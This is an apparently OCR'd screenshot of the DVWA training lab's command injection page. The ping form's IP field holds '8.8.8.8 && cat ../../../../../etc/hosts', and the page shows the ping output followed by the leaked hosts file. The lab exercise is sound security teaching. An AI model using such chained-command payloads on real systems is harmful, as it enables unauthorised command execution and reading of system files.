 Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
110%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=55 time=36.278 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=55 time=42.297 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=55 time=37.590 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=55 time=37.918 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 36.278/38.521/42.297/2.265 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 e8aebc508ce8
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*